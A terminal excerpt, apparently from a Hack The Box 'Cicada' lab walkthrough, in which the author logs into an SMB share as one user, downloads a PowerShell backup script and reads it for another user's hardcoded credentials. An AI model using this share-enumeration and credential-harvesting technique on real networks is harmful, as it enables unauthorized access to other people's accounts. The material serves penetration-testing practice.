 (root㉿kali)-[/home/kali/hackthebox/cicada]
# smbclient \\\\10.129.111.126\\DEV -U david.orelious
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 12:31:39 2024
.. D 0 Thu Mar 14 12:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 18:28:22 2024
4168447 blocks of size 4096. 331942 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (3.0 KiloBytes/sec) (average 3.0 KiloBytes/sec)
smb: \>
(root㉿kali)-[/home/kali/hackthebox/cicada]
# cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"